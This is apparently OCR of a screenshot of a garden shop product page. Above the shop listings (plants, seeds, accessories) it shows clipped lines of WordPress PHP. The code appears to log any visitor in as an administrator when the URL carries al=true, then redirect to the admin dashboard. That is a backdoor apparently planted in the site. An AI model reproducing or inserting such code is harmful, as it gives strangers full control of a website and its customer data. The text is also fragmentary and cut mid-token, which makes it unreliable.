
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Ornamental T
Sunshine
0 Reviews
Writ
Product code
N
Availability
In